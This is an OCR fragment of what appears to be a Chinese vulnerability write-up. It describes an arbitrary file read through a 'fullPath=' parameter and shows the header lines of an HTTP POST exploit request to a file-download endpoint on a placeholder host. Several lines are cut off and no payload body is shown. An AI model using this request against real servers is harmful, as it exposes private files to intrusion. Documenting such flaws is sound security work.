
再通过载体“fullPath=”即可进行任意文件读
“`
POST /fileDownload?action=downloadBac
Host: x.x.x.x
Content-Length: 20
User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.
Content-Type: application/x-www-form-urlenc
Accept: */*
Origin: http://x.x.x.x
Referer: http://x.x.x.x
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en